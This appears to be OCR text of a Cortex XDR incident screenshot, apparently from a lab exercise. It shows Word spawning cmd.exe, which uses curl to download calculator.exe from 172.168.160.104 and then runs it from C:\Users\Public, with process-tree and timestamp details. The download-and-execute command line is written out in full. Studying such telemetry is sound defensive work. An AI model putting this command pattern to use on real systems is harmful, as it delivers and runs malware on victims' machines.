 CORTEX XDR
BY PALO ALTO NETWORKS
Dashboards & Reports
Incident Response
Detection Rules
Assets
Endpoints
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (6)
Help
W W
william wallace
MODESTO CITY SC...
Minimize menu
whitehatfun.com\VADER-DESKTOP | Disconnected | 00:0c:29:a9:c4:c6 - 192.168.160.200 | WINWORD.EXE | 7040
Actions
WHITEHATFUN\vader
7
B
CGO
12
3
5
3
1
WINWORD.EXE
cmd.exe
calculator.exe
cmd.exe
plinx.exe
PATH
C:\Windows\System32\cmd.exe
RUNNING TIME
Aug 17th 2023 17:02:46 - Still Running
WILDFIRE SCORE
Benign
SHA256
b99d61d874728edc0918ca0eb10ea...
AUTOFOCUS TAGS
N/A
USERNAME
WHITEHATFUN\vader
MD5
8a2122e8162dbef04694b9c3e0b6cd...
SIGNATURE
Signed by Microsoft Corporation
CMD
"C:\Windows\System32\cmd.exe" /K curl -o C:\Users\Public\calculator.exe http://172.168.160.104/calculator.exe & C:\Users\...
All Actions 3
Alert 2
Process 3
TIMESTAMP
USE...
INITI...
ACTION
DESCRIPTION
Aug 17th 2023 17:02:46
WHITEH...
cmd.exe
Process Execution
Process : C:\Windows\System32\conhost.exe Started with CMD : \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Aug 17th 2023 17:02:46
WHITEH...
cmd.exe
Process Execution
Process : C:\Windows\System32\curl.exe Started with CMD : curl -o C:\Users\Public\calculator.exe http://172.168.160.104/calculator.exe
Aug 17th 2023 17:02:47
WHITEH...
cmd.exe
Process Execution
Process : C:\Users\Public\calculator.exe Started with CMD : C:\Users\Public\calculator.exe , 0, False